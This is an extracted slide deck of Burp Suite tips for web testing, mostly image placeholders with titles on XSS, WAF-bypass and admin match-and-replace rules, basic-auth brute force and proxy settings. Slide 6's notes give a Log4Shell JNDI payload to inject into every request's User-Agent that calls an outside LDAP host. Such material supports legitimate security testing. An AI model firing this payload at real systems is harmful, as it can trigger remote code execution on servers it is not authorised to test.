Slide 1
BurpSuite Tips

Slide 2

Admin Match and Replace

Slide 3

Intigriti Match and Replace

Slide 4

XSS Match and Replace

Slide 5

WAF Bypass Match and Replace

Slide 6

Log4Shell Match and Replace
Notes:
In your Burpsuite, go to Proxy --> Options --> Match and Replace. Add a request header User-Agent: ${jndi:ldap://jdjsjs.xyz}. This way all the requests through Burp proxy will have replaced User-Agent with jndi payload.

Slide 7
Burpsuite Match and Replace
https://thexssrat.medium.com/burp-suite-match-and-replace-babac6415cad
https://www.jonbottarini.com/2019/06/17/using-burp-suite-match-and-replace-settings-to-escalate-your-user-privileges-and-find-hidden-features/
https://github.com/Leoid/MatchandReplace
https://github.com/daffainfo/match-replace-burp

Slide 8

1. Use “TLS Pass Through” to cancel out as much noise as possible, and save your configuration to file. Here’s a small portion of my personal config. Alternatively, you can use scoping, but I find that as being more restrictive.
Notes:
TLS Pass Through Regex
.*\.google\.com
.*\.gstatic\.com
.*\.mozilla\..*$
.*\.firefox\..*$
.*\.googleapis\.com
.*\.pki\.goog
\b(?:telemetry|detectportalHost:push)

Slide 9

Basic_Auth_BruteForce

Slide 10

Effective_Search_In_Burp

Slide 11

Intruder_Server_Response_Time

Slide 12

Proxy_Show_Hidden_Match_Replace_1

Slide 13

Proxy_Show_Hidden_Match_Replace_2

Slide 14

Proxy_Show_Hidden_Match_Replace_3

Slide 15
